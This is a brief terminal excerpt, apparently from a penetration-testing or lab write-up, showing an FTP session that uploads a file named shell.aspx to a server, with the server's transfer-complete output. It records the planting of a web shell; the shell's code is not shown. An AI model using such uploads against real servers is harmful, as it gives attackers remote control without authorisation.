 ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
229 Entering Extended Passive Mode (|||49489|)
125 Data connection already open; Transfer starting.
100% |******************************|  3730       28.23 MiB/s    --:-- ETA
226 Transfer complete.
3730 bytes sent in 00:00 (1.08 MiB/s)
ftp>